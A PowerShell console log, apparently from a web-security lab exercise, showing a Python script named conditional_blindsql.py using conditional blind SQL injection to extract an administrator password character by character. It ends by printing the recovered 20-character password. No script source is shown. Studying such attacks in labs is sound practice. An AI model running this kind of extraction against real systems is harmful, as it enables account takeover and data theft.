 PS L:\Data\Jayman\Python scripts> & 'C:\Users\jayma\AppData\Local\Python\pythoncore-3.15-64\python.exe' '"l:/Data/Jayman/Python scripts/condit
ional_blindsql.py"'
[+] Oracle OK
[+] Password length: 20
[1/20] y
[2/20] y1
[3/20] y1o
[4/20] y1o6
[5/20] y1o6g
[6/20] y1o6gj
[7/20] y1o6gjw
[8/20] y1o6gjw7
[9/20] y1o6gjw75
[10/20] y1o6gjw751
[11/20] y1o6gjw751q
[12/20] y1o6gjw751q4
[13/20] y1o6gjw751q4w
[14/20] y1o6gjw751q4wn
[15/20] y1o6gjw751q4wnf
[16/20] y1o6gjw751q4wnfa
[17/20] y1o6gjw751q4wnfaf
[18/20] y1o6gjw751q4wnfafl
[19/20] y1o6gjw751q4wnfafl3
[20/20] y1o6gjw751q4wnfafl3k
[+] administrator password: y1o6gjw751q4wnfafl3k